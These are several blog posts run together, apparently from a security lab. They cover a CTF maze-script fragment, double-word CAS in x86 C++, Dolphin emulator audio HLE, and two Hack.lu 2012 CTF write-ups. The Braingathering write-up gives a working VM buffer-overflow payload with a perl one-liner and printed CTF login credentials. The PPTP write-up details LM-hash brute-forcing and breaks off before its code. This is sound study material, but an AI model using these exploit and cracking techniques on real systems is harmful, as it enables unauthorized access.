    0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00,
    0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x00,
]

CHARS = {
    "w" : "wad",
    "s" : "sad",
    "a" : "was",
    "d" : "wsd",
}

def get_counts(key):
    count_1 = 0
    count_2 = 0

    for i in key:
        if i == 's':
            count_1 += 1
        elif i == 'd':
            count_2 += 1
        elif i == 'w':
            count_1 -= 1
        else:
            count_2 -= 1

    return count_1, count_2

def test(key):
    count_1, count_2 = get_counts(key)

    if count_1 == 15 and count_2 == 15:
        print(key)
        sys.exit(0)

    if count_1 < 0 or count_2 < 0 or count_1 > 15 or count_2 > 15:
        return False

    offset = (count_1 << 4) + count_2
    if TABLE[offset] != 0:
        return False

    print(key)

    for c in CHARS[key[-1:]]:
        test(key + c)

    return False

test("s")
Key is:
```text ssddsssassdddssssdssaawaasssddddddwwwwwwddwwwwwdwwdddsssssaassssaasssddddwwddsss
-
Implementing generic double-word compare and swap for x86/x86-64
Most lock-free data structures rely on atomic compare and swap (CAS) operation and in order to solve ABA issue the CAS must work on a double word (a pointer and a counter.) Implementing such kind of pointer is often tedious and error prone. In particular, for Intel x86, 32bit and 64bit code use a different mnemonic. This article present a template based implementation that hides the hard stuff.
Since the introduction of multi-core processors, parallel computing is growing in attention. While lock-based techniques have been studied for a long time, modern HPC require more scalable data structures. Lock-free data structures have proven better scaling by avoiding thread blocking.
But avoiding locks introduces new issues, among which the so-called ABA problem (see next section.) There exists various strategy to avoid this issue, and among all the use of atomic CAS on double word pointers seems the less intrusive one (other choices may rely on aspect that may not be available in all context: garbage collector or Load-Link/Store-Condition for example.)
Implementing a double-word CAS is tedious, you have to inline some assembly code and most of all your code is word size dependent. Here is a simple solution to implement such a CAS with gcc-style inline assembly and C++ template for x86 and x86-64 processors.
But, let’s start with quick description of the ABA problem.
The ABA problem
Classical lock-free data structures often use a simple retry-strategy based on the idea that one fetch the desired pointer, access inner data and then try to update the pointer in the structure, if the pointer has changed since we fetch it, the algorithm simply retry by fetching it again.
The ABA issue may appears when the change to the pointer may not be visible simply reading the address. Let’s see the scenario:
- Thread 0 access the pointer in the structure and read address A
- Thread 1 change the pointer with address B and invalidate address A
- Thread 2 (or Thread 1) allocate a new cell at address A and again update the main pointer and write A
- Thread 0 test the pointer (with a CAS) and find A, since the pointer doesn’t seem to have changed, it will silently consider that nothing has changed.
If the first thread has already read content of the cell, this content will be out-of-date.
To prevent this issue, we have several strategies. Most strategies rely on different memory management approach such as garbage collection (in a garbage collected paradigm, the cell at address A won’t be invalidate since it is hold by someone, and thus it can’t be reused.)
But garbage collection introduces more parallel issues and requires some sort of language integration. It is acceptable when it is already part of the environment (like in Java), but you don’t want it when building high-performance application in less high-level languages (such as C/C++.)
Other solutions based on transactional memory or LL/SC operations have other drawback such as hardware requirements that are not standard.
Double-word CAS
A more simple way to solve the ABA issue used for example in the article from Micheal and Scott Simple, Fast, and Practical Non-Blocking and Blocking Concurrent Queue Algorithms, is to replace your pointer by a pair with a pointer and a counter.
The strategy is simple, each time the pointer is changed the counter is incremented, thus even if the address is the same the counter value will differ.
The only remaining issue is how to perform a double word CAS ?
Atomic CAS requires processor’s specific instructions, on the x86/x86-64 processors you’ll find that the CAS instruction is named cmpxchg.
But, as usual, this instruction has various versions depending on the size of the value to swap. So, if you want a double-word CAS for 32bit wide pointers, you’ll use cmpxchg8b and cmpxchg16b for 64bit wide pointers.
Note: GCC provides atomic operations, but these operations are limited to integral types, that is types with size less (or equal) to 8 bytes, but we need 16 bytes wide CAS.
Using cmpxchg for 32bit wide pointers
So, let’s start with the easy case: 32bit wide pointers. It’s easy because you have 64bit integral types (here we need some unsigned integer) directly defined.
The double-word CAS will look like that:
uint64_t cas(uint64_t* adr, uint64_t nval, uint64_t cmp)
{
  uint64_t old;
  __asm__ __volatile__(
    "lock cmpxchg8b %0\n\t"
     : "=a" (old)
      ,"+m" (*adr)
     : "d" ((uint32_t)(cmp >> 32)), "a" ((uint32_t)(cmp & 0xffffffff))
      ,"c" ((uint32_t)(nval >> 32)), "b" ((uint32_t)(nval & 0xffffffff))
     : "cc"
  );
}
Note: the previous code is doing some supposition upon the memory layout of the unsigned integer.
The cmpxchg8b atomically compare the given 8 bytes with the given values (in d and a), if the values matches it replaces the old value with the new one. In any case it returns the old value.
You may have notice the lock prefix. While cmpxchg8b is guaranteed to be atomic, the instruction doesn’t implies any memory barrier: re-ordering of fetch and store operations by the processor are not required to be consistent with the relative ordering of the instructions flow (so write operations lexically before the cmpxchg8b can actually take place after the CAS itself.) But, and this is more important, other processors may change the memory state during the execution of the cmpxchg8b ! The lock prefix enforce a global memory barrier (for the current processor but also for the other.) It also force cache line invalidation so other attempt to read the memory cell will require a real fetch in memory.
Why the memory barrier is not the default behavior of an atomic operation ? The memory barrier have a cost, and in some situation it is not required, thus it is simpler to provide the barrier as an option rather than a default behavior.
And a 64bit version ?
At first, it seems logical to simply replace cmpxchg8b by cmpxchg16b is the previous code to obtain a double-word CAS for 64bit wide pointer, no ?
Of course not, we don’t have a 128bits wide integer type (some compiler may provide such a type) so we have to embedded our pair in a struct (we’ll see the code later in the template version.) Beware that cmpxchg16b requires a memory operand aligned on 16 bytes boundaries.
But that’s not all. In the previous version, the CAS operation returns the old value, which is then often used to test if the operation has succeed or not. But, the compiler won’t let us simply compare structures like integers.
Hopefully, cmpxchg16b (as cmpxchg8b and cmpxchg) set an arithmetic flag indicating whether the operation has succeed or not ! Thus, we only have to do a setz to some Boolean-like value.
Taking everything together:
- we need a struct holding our pair (in fact we probably have it already)
- our compare and swap will return a Boolean value
- depending on the pointer size we should use cmpxchg8b or cmpxchg16b
Now, how can we have a unified code size dependent ?
Using template
In order to switch upon the size of pointer, we’ll use template.
Let see the code:
template<typename T,unsigned N=sizeof (uint32_t)>
struct DPointer {
public:
  union {
    uint64_t ui;
    struct {
      T* ptr;
      size_t count;
    };
  };

  DPointer() : ptr(NULL), count(0) {}
  DPointer(T* p) : ptr(p), count(0) {}
  DPointer(T* p, size_t c) : ptr(p), count(c) {}

  bool cas(DPointer<T,N> const& nval, DPointer<T,N> const & cmp)
  {
    bool result;
    __asm__ __volatile__(
        "lock cmpxchg8b %1\n\t"
        "setz %0\n"
        : "=q" (result)
         ,"+m" (ui)
        : "a" (cmp.ptr), "d" (cmp.count)
         ,"b" (nval.ptr), "c" (nval.count)
        : "cc"
    );
    return result;
  }

  // We need == to work properly
  bool operator==(DPointer<T,N> const&x) { return x.ui == ui; }

};

template<typename T>
struct DPointer <T,sizeof (uint64_t)> {
public:
  union {
    uint64_t ui[2];
    struct {
      T* ptr;
      size_t count;
    } __attribute__ (( __aligned__( 16 ) ));
  };

  DPointer() : ptr(NULL), count(0) {}
  DPointer(T* p) : ptr(p), count(0) {}
  DPointer(T* p, size_t c) : ptr(p), count(c) {}

  bool cas(DPointer<T,8> const& nval, DPointer<T,8> const& cmp)
  {
    bool result;
    __asm__ __volatile__ (
        "lock cmpxchg16b %1\n\t"
        "setz %0\n"
        : "=q" ( result )
         ,"+m" ( ui )
        : "a" ( cmp.ptr ), "d" ( cmp.count )
         ,"b" ( nval.ptr ), "c" ( nval.count )
        : "cc"
    );
    return result;
  }

  // We need == to work properly
  bool operator==(DPointer<T,8> const&x)
  {
    return x.ptr == ptr && x.count == count;
  }
};
The first trick is to use an anonymous union (and an anonymous struct) in order to have access to the pointer and the counter directly, and a direct value access to the value as a whole itself for the assembly code. In fact, we probably can had done it without, but it simpler to read like that.
As you can see, the template as an integer parameter (that is not use) and is specialized upon it (for N=8.) Now, when you want to use our pointer, all you have to do is to instantiate our template with N=sizeof (void*).
An Example
Here is an quick’n’dirty implementation of the non-blocking concurrent queue described in the article by Micheal and Scott.
template<typename T>
class Queue
{
public:
  struct Node;
  typedef DPointer<Node,sizeof (size_t)> Pointer;

  struct Node
  {
    T           value;
    Pointer     next;

    Node() : next(NULL) {}
    Node(T x, Node* nxt) : value(x), next(nxt) {}
  };

  Pointer       Head, Tail;

  Queue() {
    Node       *node = new Node();
    Head.ptr = Tail.ptr = node;
  }

  void push(T x);
  bool take(T& pvalue);
};

template<typename T>
void Queue<T>::push(T x) {
  Node         *node = new Node(x,NULL);
  Pointer       tail, next;
  do {
    tail = Tail;
    next = tail.ptr->next;
    if (tail == Tail) {
      if (next.ptr == NULL) {
        if (tail.ptr->next.cas(Pointer(node,next.count+1),next))
          break;
      } else {
        Tail.cas(Pointer(next.ptr,tail.count+1), tail);
      }
    }
  } while (true);
  Tail.cas(Pointer(node,tail.count+1), tail);
}

template<typename T>
bool Queue<T>::take(T& pvalue) {
  Pointer       head, tail, next;
  do {
    head = Head;
    tail = Tail;
    next = head.ptr->next;
    if (head == Head)
      if (head.ptr == tail.ptr) {
        if (next.ptr == NULL) return false;
        Tail.cas(Pointer(next.ptr,tail.count+1), tail);
      } else {
        pvalue = next.ptr->value;
        if (Head.cas(Pointer(next.ptr,head.count+1), head))
          break;
      }
  } while (true);
  delete(head.ptr);
  return true;
}
Going further
There’s some possible enhancement of our pointer template:
- Our assembly code doesn’t support -fPIC relocation: by convention, ebx is supposed to be preserved in each block of code, so, we have to backup its value before using in the asm inline block.
- Not all operation are done atomically, in order to have a better complete implementation, we should override some operators.
-
Emulating the Gamecube audio processing in Dolphin
For the last two weeks, I’ve been working on enhancements and bug fixes related to audio processing in the Dolphin Emulator (the only Gamecube/Wii emulator that allows playing commercial games at the moment). Through this project I have learned a lot about how audio processing works in a Gamecube. Very little documentation is available on that subject, so I think writing an article explaining how it works might teach some new things to people interested in Gamecube/Wii homebrew development or emulators development. This article was first published in 3 parts on the Dolphin official forums. Before publishing it on the blog, I made some small changes (mostly proof-reading and adding some complementary images) but most explanations are the same.
If you’re interested in the code, it is available in the
new-ax-hlebranch on the official Google Code repository.Let’s start this exploration of audio emulation in a Gamecube emulator by looking at how the real hardware processes sound data.
How sound is processed in a Gamecube
There are three main internal components related to sound in a Gamecube: the ARAM, the AI and the DSP:
- ARAM is an auxiliary memory which is used to store sound data. The CPU cannot access ARAM directly, it can only read/write blocks of data from RAM to ARAM (or from ARAM to RAM) using DMA requests. As ARAM is quite large, games often use it to store more than sound data: for example, WWE Day of Reckoning 2 uses it to store animation data (and a bug in DMA handling causes a crash because the data it writes is corrupted).
- The AI (Audio Interface) is responsible for getting sound data from RAM and sending it to your TV. It performs an optional sample rate conversion (32KHz -> 48KHz) and converts the data to an analog signal that is sent through the cables to your audio output device. The input data is read at a regular interval from RAM (not ARAM), usually every 0.25ms 32 bytes of input data is read (each sound sample is 2 bytes, so 32 bytes is 16 sound samples, which is 8 stereo sound samples, and 8 samples every 0.25ms == 32KHz sound).
- The DSP is what processes all the sounds a game wants to play and outputs a single stereo stream. Its job is to perform volume changes on the sounds, sample rate conversion (converting 4KHz sounds which take less space to 32KHz sounds - this is needed because you can’t mix together sounds that are not the same rate). It can optionally do a lot of other stuff with the sounds (delaying to simulate 3D sound, filtering, handling surround sound, etc.).
Figure 1: Overview of all the components involved in audio processing in a Gamecube
ARAM and AI are not that hard to emulate: once you understand how they work, they are both simple chips which can only perform one function and don’t communicate a lot with the CPU. You just need to have a precise enough timing for AI emulation, and everything is fine.
DSP is a lot harder to emulate properly, for two reasons I have not mentioned yet. First, it is a programmable CPU. All the mixing, filtering, etc. are part of a program that is sent to the DSP by the game, and the DSP behavior varies depending on the program it receives. For example, the DSP is not only used for sound processing, but also to unlock memory cards, and to cipher/decipher data sent to a GBA using the official link cable. Even for sound processing, not every game uses the same DSP code. The second reason is that it can communicate with the main Gamecube CPU, read RAM and ARAM and write to RAM. This allows games to use a complicated communication protocol between CPU and DSP.
We call a program running on the DSP a UCode (“microcode”). Because the DSP is programmable, it would seem like the only way to emulate it properly is to use low level emulation: running instructions one by one from a program to reproduce accurately what the real DSP does. However, while it is programmable, there are actually very few different UCodes used by games. On Gamecube, there are only 3 UCodes we know of: the AX UCode (used in most games because it is distributed with Nintendo’s SDK), the Zelda UCode (called that way because it’s used in Zelda games, but it is also used for some Mario games and some other first party games), and the JAC UCode (early version of the Zelda UCode, used in the Gamecube IPL/BIOS as well as Luigi’s Mansion). That means if we can reproduce the behavior of these three UCodes, we can emulate the audio processing in most games without having to emulate the DSP instructions.
I started working on AX HLE 3 weeks ago because I want to play Skies of Arcadia Legends and Tales of Symphonia, two games that had completely broken audio with the previous AX HLE implementation. I added a new hack to “fix” the bug that caused bad music emulation, but fixing this made me even more interested in rewriting the whole thing to make it cleaner. I wasn’t following Dolphin development when the current AX HLE was developed. However, it looks to me as if it was written without actually looking at the DSP code, only looking at what is sent to the DSP and what comes out. I don’t know if people at the time had the capability to disassemble DSP code, but it is a very bad way to emulate AX anyway: some parts of the emulation code are completely WTF, and the more you understand how AX works the less you understand how the current AX HLE emulation was able to work and output sound in most cases. That’s why, two weeks ago I decided I should start from scratch and re-implement AX HLE.
AX UCode features and internals
AX is a low-level audio library for Gamecube games, which comes with a builtin UCode to perform audio signal processing on the DSP. I’ll first talk about what it can do, then explain how the UCode knows what it should do.
Luckily, Nintendo gives us a lot of information about the role of the DSP in a patent filed on Aug 23 2000: US7369665, “Method and apparatus for mixing sound signals”. Figures 8, 9A and 9B are especially interesting in our case because they describe precisely what the DSP does internally and how inputs and outputs interact with each other. That helps, but most of this information could already be discovered by reverse engineering the UCode anyway (I learned the existence of this patent pretty late).
The basic role of the DSP is to get several sounds and mix them together to give a single sound. The sounds that it has to mix are provided through a list of Parameter Blocks (PB). Each PB corresponds to a sound to be mixed. It contains where to find the input sound data, but also a lot of configuration options: input sample rate, sound volume, where it should be mixed and at what volume (left channel/right channel/surround), if the sounds loop, from where does the loop start, etc.
Figure 2: List of PBs with example fields. The PBADDR AX command gives the address of the first PB to the DSP.
Every 5ms AX gets a list of PB and mixes each PB to 3 channels: Left, Right and Surround. It then sends 5ms of output to the RAM, at an address provided by the CPU. Sometimes being able to change sound data only every 5ms is not enough: to overcome that, each PB has a list of updates to be applied every millisecond. This allows sub-5ms granularity in sound mixing configuration. AX also provides a way to add audio effects on the L/R/S streams through the use of AUX channels. Each PB can be mixed to L/R/S but also to AUXA L/R/S and AUXB L/R/S. Then, the CPU can ask to get the contents of the AUXA and AUXB mixing buffers, replace them with its own data, and ask the DSP to mix AUXA and AUXB with the main L/R/S channels.
That’s about it for the main features of AX. Some more things can be done optionally (for example Initial Time Delay, used to delay one channel to simulate 3D sound) but they are not used that often by games. Let’s see how the CPU sends commands to the DSP.
The DSP has two ways to communicate with the game: through DMA, which allows it to read or write to RAM at any address it wants, and through mailbox registers, which is a more synchronous way to exchange small amounts of data (32 bits at a time) with the CPU. Usually, mailbox registers are used for synchronization and simple commands. For more complicated commands the CPU sends an address to the DSP via mailbox, and the DSP gets the data at this address through DMA.
With AX, about the only thing received through mailboxes (excluding UCode switching stuff which is not relevant to sound processing) is an address to a larger block of data which contains commands for the DSP. Here is a few commands that AX understands and that I have reverse engineered:
- Command 00:
SETUP, initializes internal mixing buffers with a constant value or a value and a delta. Usually just initializes to 0. - Command 02:
PBADDR, gives the DSP the address in RAM of the first PB. Each PB contains the address of the next PB, so knowing only the address of the first PB is enough to get the whole list. - Command 03:
PROCESS, does all the audio processing and mixes the PBs to internal buffers. - Command 04:
MIX_AUXA, sends the contents of the AUXA buffers to the CPU, receives processed AUXA, and mix it with the main channels. - Command 05:
MIX_AUXB, same asMIX_AUXAfor AUXB - Command 06:
UPLOAD_LRS, sends the contents of the main L/R/S channels to the CPU. - Command 0D:
MORE, read more commands from RAM and start executing them. I suspect this is used for long command lists, but I’ve never seen it used. - Command 0E:
OUTPUT, interlaces L/R channel, clamp to 16 bits and send to RAM, where it will most likely get picked up by the Audio Interface. - Command 0F:
END, signals the end of a command list.
A few more commands exist, but these commands are the main things to handle to get audio working in most games I’ve found. Actually, only handling
PBADDR,PROCESS,OUTPUTandENDshould allow about 90% of games to have some of the audio working (without stuff like AUX effects, used for echo/reverb).When AX is done handling a command list, it sends an interrupt to the CPU to signal that it is ready to receive more data. This is very important because it is the only way for the CPU to know that the data it requested to be uploaded from the DSP is actually valid and done copying/processing. Then, at the next 5ms tick, the CPU will send a new command list to the DSP, and the cycle repeats.
Figure 3: Timeline of an AX 5ms frame handling
AX HLE in Dolphin, previous vs. new
DSP HLE was developed at a time when people did not know much about how the Gamecube DSP worked. It was basically a hack to have sound in games, and more hacks were added on top of that hack to try and fix bugs. The AX UCode emulation is probably the most hacky thing in the DSP HLE code. For example, some of the code that is used looks like this:
// TODO: WTF is going on here?!?
// Volume control (ramping)
static inline u16 ADPCM_Vol(u16 vol, u16 delta)
{
        int x = vol;
        if (delta && delta < 0x5000)
                x += delta * 20 * 8; // unsure what the right step is
                //x += 1 * 20 * 8;
        else if (delta && delta > 0x5000)
                //x -= (0x10000 - delta); // this is to small, it's often 1
                x -= (0x10000 - delta) * 20 * 16; // if this was 20 * 8 the sounds in Fire Emblem and Paper Mario
                        // did not have time to go to zero before the were closed
                //x -= 1 * 20 * 16;

         // make lower limits
        if (x < 0) x = 0;
        //if (pb.mixer_control < 1000 && x < pb.mixer_control) x = pb.mixer_control; // does this make
                // any sense?

        // make upper limits
        //if (mixer_control > 1000 && x > mixer_control) x = mixer_control; // maybe mixer_control also
                // has a volume target?
        //if (x >= 0x7fff) x = 0x7fff; // this seems a little high
        //if (x >= 0x4e20) x = 0x4e20; // add a definitive limit at 20 000
        if (x >= 0x8000) x = 0x8000; // clamp to 32768;
        return x; // update volume
}
I don’t even know how this code evolved to become what it is displayed here, I just know that it is not a good way to implement AX HLE. Also, some of the design choices in the previous implementation just couldn’t allow for accurate HLE.
The first issue is that the audio emulation pipeline was simply not correct: the AI was completely bypassed, and sound went directly from the DSP to the emulated audio mixer, without being copied to RAM at any time. This “kind of” works but completely breaks CPU audio effects… which aren’t emulated anyway.
Figure 4: Audio emulation pipeline in the previous AX HLE implementation
But the biggest issue is the timing on which AX HLE was working. On real hardware, the DSP runs on its own clock. At some point the CPU sends commands to it, it processes all of these commands as fast as possible, and sends a message back to the CPU when it’s done. The CPU copies the processed data, then when it needs more data (in most cases, 5ms later) it sends new commands to the DSP. In the previous AX HLE implementation, none of that was right. What the emulated AX did was:
- As soon as we get the command that specified the sounds that should be mixed, copy the sound data address somewhere.
- Every 5ms send a message to the CPU saying that we processed the commands (even though no commands were processed)
- When the audio backend (ALSA, XAudio, DirectSound) requires more data, AX HLE mixed the sound and returned audio data.
Basically, nothing was right in the timing. That implementation allows for some cool hacks (like having the audio running at full speed even though the game is not running at 100% speed), but it is inaccurate and bug-prone.
When trying to fix the “missing instruments” bug affecting the games I wanted to play, I noticed all these timing issues and thought about rewriting AX HLE (once again… I always wanted to rewrite AX HLE every time I looked at the code). The hack fix (re4d18e3a8b7c) that I found to compensate for the timing issues really did not satisfy me, and knowing more about AX HLE I noticed that rewriting it was actually not as hard as I thought it would be. After working for 24h streight on
new-ax-hle, I finally got a first working version which had ok sounds and music in Tales of Symphonia.The design in
new-ax-hleis in my opinion a lot better than the design used in the previous AX HLE:- A DSP Thread is created when the UCode is loaded. This thread will be responsible for all the sound mixing work the DSP does.
- When we get commands from the CPU, we copy the command list to a temporary buffer, and wake up the DSP Thread to tell him we have commands to process.
- The DSP Thread handles the commands, sends a message to the CPU when it’s done, and goes back to sleep.
It is basically the exact same model DSP LLE on Thread (another DSP configuration option in Dolphin) uses, with less synchronization (LLE tries to match the number of cycles executed on CPU and DSP, which causes some extra performance hit). This also kind of matches what happens on the real hardware, using 2 chips instead of 2 threads. However, this also means the audio processing speed is tied to the CPU speed: if the CPU cannot keep up, it won’t send commands often enough and the audio backend won’t receive enough data to avoid stuttering.
Figure 5: Comparison of processing timelines. On the left, previous implementation. On the right, new-ax-hle.
Another change, this time not exactly linked to overall design, is that the
new-ax-hlenow handles most AX commands instead of only the one specifying the first parameter block address like the old AX does. Some of these other commands are used to set up global volume ramping, send data back to the main RAM, mix additional data from the RAM, or output samples to the buffers used by the audio interface. This means new-ax-hle now follows the correct audio emulation pipeline:ARAM -> DSP -> RAM -> AI -> Output(instead of the pipeline used before:ARAM -> DSP -> Output). This also means some CPU sound effects like echo, reverb, etc. should work fine.
Figure 6: Audio emulation pipeline in the new AX HLE implementation
Overall, the more I fix bugs in
new-ax-hle, the more I’m amazed the previous AX HLE could work so well. It is a pile of hacks, implementing only 2/19 AX commands (and one of these commands is not even implemented correctly), with a completely wrong timing, and some ugly code that makes no sense. I don’t blame the previous authors of this code - at the time, documentation about the DSP was a lot sparser, and analyzing UCodes had to be done with a text editor because there was no awesome IDA plugin for the GC DSP.Conclusion
At the time I’m writing this article,
new-ax-hleworks a lot better than the previous AX HLE in most Gamecube games, and only a few remaining bugs are known in GC games. The Wii AX code is a bit less mature and is more like a proof of concept: I haven’t really worked a lot on it, and after one or two weeks of bug fixing it should also become pretty much perfect, including Wiimote audio emulation (which was only supported with LLE previously). I’m hoping this code will be merged for 4.0, and I’ll most likely be working on Zelda UCode HLE next (which has a less ugly implementation but has the same design issues as AX).Thanks to Pierre-Marie (
pmderodat@lse) for his nice Inkscape-made pictures. -
Hack.lu CTF 2012: Braingathering (500 points)
We fought our way to the main server room. The zombies realized that they
run out of humans sooner or later, so they started to build machines to
create humans for them to eat. Those machines have a special code which is
only known to the zombies. This code is capable of destroying all
breeding-machines. Now, it's all up to you to get this code and tell us so
that we can destroy all machines.
SSH: ctf.fluxfingers.net PORT: 2097 USER: ctf PASS: opPsyuXs7aaxtop

credits: 500 +3 (1st), +2 (2nd), +1 (3rd)
Braingathering is an elf32 binary which asks for 3 choices:
- 1) Need Brainz brainz brainz, Zombie huuuungry!
- 2) How much longer till braaaiiiiinz?
- 3) Nooo more brainz! STOP THE BRAINZ!
The two first are not interesting, but the third asks us for a password and compares it with the content of the “killcode”. If the password entered by the user is right, it prints us:
YEAH, now go and submit the killcode so that we can stop other systems as wellSo we need to leak this password or to get a shell to print the content of the file “killcode”.
Entry point of the binary is inside .plt section and has type NOBITS, if we try to open it in IDA, it will not show use the disassembly, so we must change section’s type to PROGBITS and we can see a simple deciphering loop.
loc_8048BC1:                            ; CODE XREF: start+1Aj
                mov     eax, offset loc_8048500
                mov     ecx, 6A1h

loc_8048BCD:                            ; CODE XREF: start-Aj
                xor     byte ptr [eax], 8Ch
                inc     eax
                dec     ecx
                cmp     ecx, 0
                jg      short loc_8048BCD
The binary xors bytes from
0x8048500to0x8048ba1with0x8C, and jumps to0x8048500, the real entry point. Fix is simple: write a simple C program to do the task for us. Now we can open it with IDA, and we can see a switch case with 246 entries, it’s definitively a VM.It’s friday night, and I was bored, so I decided to write an IDA processor for this vm:
Now we just have to dump the vm from offset
0x2060to0x2847, and use this processor: “brain VM CPU: brain”.The first thing the vm does is decyphering his code with xor
0x7A7Afrom offset0x50to0x1050. Again the solution is to write a simple C program to do the task for us.Ok now we have the full code of the VM!
The only interesting sub is at offset
0x014E, we can call ask-for-password, it is the sub for the third choice.The problem in this function is that a stack based buffer overflow can occur. It reserves
0x34(52) bytes on the stack for the buffer, but reads on STDIN0x36(54), so we can overwrite the return address of this sub inside the VM.0x187 MOV R4, $8000 0x18A MOV R1, $10 0x18D CALL memcpyThe password will be copied to address
0x8000, and our buffer to0x7000, to compare them in sub-functionsub_00FC.The opcode
0x3Fis able to write a buffer to a file descriptor.0x3F opcode, write(*PC, R4, strlen(R4));So the idea is to put in R4 the adress of the password and execute this opcode. The opcode
0x49is perfect for this task :0x49 mov r4, [PC]So the payload looks like this:
0x49 0x00 0x80  ;  mov r4, 0x8000
0x40 0x01       ;  write(STDOUT_FILENO, r4, strlen(R4));
0x53 0x0D 0x70  ;  Adresse return for sub_print_newline (buffer + 0xD) for
ending correctly exploit
0x53 0x03 0x01  ;  push 0x013E (@ of sub_print_newline)
0x58            ;  ret
"0xFF"*43       ;  END VM
0x00 0x70       ;  New Address to return (@buffer)
Result:
ctf@braingathering:~$ perl -e'print "3"x34 . "\x49\x00\x80" . "\x40\x01" . "\x53\x0d\x70" . "\x53\x3e\x01" . "\x58" . "\xFF"x40 . "\x00\x70"' > /tmp/payload ctf@braingathering:~$ /home/ctf/braingathering < /tmp/payload ==[ZOMBIE BRAIN AQUIREMENT SYSTEM]== Automated system for braingathering ready. 1) Need Brainz brainz brainz, Zombie huuuungry! 2) How much longer till braaaiiiiinz? 3) Nooo more brainz! STOP THE BRAINZ! X) Nah, I'm going to get my brains somewhere else. ### Warning: Only for authorized zombies ### Please enter teh z0mb13 k1llc0d3: Comparing k1llc0d3 INVALID OMG_VMAP0CALYPS3 -
Hack.lu CTF 2012: Zombies PPTP (450 points)
Our intel shows us that the Zombies use a MS-PPTP like protocol and luckily
we could intercept a challenge-response transmission of one of the Zombie
outposts. The important thing for Zombies in this war is mass! Not only
brain mass but their mass. So they built their PPTP protocol compatible to
all older Zombie soldiers. Luckily our science team could extract the
algorithm of the challenge-response system out of a captured Zombie brain
… I spare you the details, let's just say it was not a pretty sight. And
here comes your part soldier: we need the password of this intercepted
transmission. With this password we were finally able to turn this war to
our favor. So move your ass soldier and good luck!

https://ctf.fluxfingers.net/challenges/pptp.tar.gz

credits: 450 +3 (1st), +2 (2nd), +1 (3rd)
The given tarball contains two important things: a Python script implementing two challenge/response algorithms for authentication, and a PCAP dump showing this TCP transmission between two hosts:
start_pptp
200 Ok
dead234a1f13beef
200 41787c9f6ffde56919ca3cd8d8944590a9fff68468e2bcb6
incompatible
200 78165eccbf53cdb11085e8e5e3626ba9bdefd5e9de62ce91
In the Python script, the two algorithms are named
response_newTechnologieandresponse_lm. From the network dump, we can assume that the first hash sent by the client is fromresponse_newTechnologie: the server answered it wasincompatible, so the client tried the older method and sent the second hash, generated withresponse_lm. The older method is probably more buggy, so let’s work on it first. Here is the implementation:def lm_hash(self, input_password): # only use the first 14 bytes input_password = input_password[0:14] # convert all characters to uppercase chars input_password = input_password.upper() # split given password in two parts via 8 bytes password_part1 = input_password[0:8] # concat two 0 bytes to reach 8 bytes password_part2 = input_password[8:14] + "\0\0" # hash part 1 part1_des = des(password_part1) hash_part1 = part1_des.encrypt(self.constant) # hash part 2 part2_des = des(password_part2) hash_part2 = part2_des.encrypt(self.constant) # concat hash parts output_hash = hash_part1 + hash_part2 # return hash as hex value return binascii.hexlify(output_hash) def response_lm(self, challenge, password): # generate lm_hash for response password_hash = self.lm_hash(password) if len(challenge) != 16: raise ValueError("Challenge has to be 8 byte hex value.") # create three passwords for the response password_res1 = password_hash[0:16] password_res2 = password_hash[12:28] password_res3 = password_hash[28:32] + "000000000000" # response part 1 part1_des = des(binascii.unhexlify(password_res1)) res_part1 = part1_des.encrypt(binascii.unhexlify(challenge)) # response part 2 part2_des = des(binascii.unhexlify(password_res2)) res_part2 = part2_des.encrypt(binascii.unhexlify(challenge)) # response part 3 part3_des = des(binascii.unhexlify(password_res3)) res_part3 = part3_des.encrypt(binascii.unhexlify(challenge)) # create full response and return response = res_part1 + res_part2 + res_part3 return binascii.hexlify(response)Having worked a lot with MSCHAPv2 in the past, I found this algorithm very similar to MSCHAPv2 but using 2 LM hashes instead of a NTLM hash. The first vulnerability, which is common to MSCHAPv2, is that the third part of the response only uses two variable bytes: the key of the DES algorithm for part 3 always ends with 6 NUL bytes. We can bruteforce these two bytes very easily (65536 DES computations are done in less than 0.1s on a modern computer) and get part of the LM hash of the password. Unfortunately, that is not very useful in this case: the password is too long to bruteforce the whole LM hash, so we can’t do anything with these two bytes.
The second vulnerability is that the key space for the first part of the LM hash is very reduced. First, the input password is converted to uppercase. If we assume that only alphabetical characters are present, that leaves us with only
26^8(208 billions) possible keys. Still a lot, but manageable on a GPU in several hours. However, we’re in a contest, we can’t reimplement a GPU cracker and wait, we want the breakthrough bonus points!The third vulnerability is that DES takes an 8 character input as the key, but actually only uses 56 bits of that input, discarding the LSB of each character. This means that on the 26 possible alphabetical characters, only 13 need to be tested: the other 13 share the same high 7 bits. This reduces the key space to
13^8(815 millions) possible keys, which can easily be tested with a simple C program on a CPU.The last thing we need is a way to check if the first 8 characters of the passwords match the ones used to generate the hash. If they match, the first part of the LM hash (first 64 bits) will be identical. This means the first part of the response will use an identical key, and because the challenge is constant that implies the first part of the response will be identical. Our bruteforce algorithm is the following:
For each 8 chars password using charset (EAOISCMWGYKQZ) if DES(challenge, DES("Trololol", password)) == 78165eccbf53cdb1 foundAnd here is a C implementation that finds the first 8 characters of the password, in uppercase, with an unknown LSB, in about 5 minutes on my laptop:
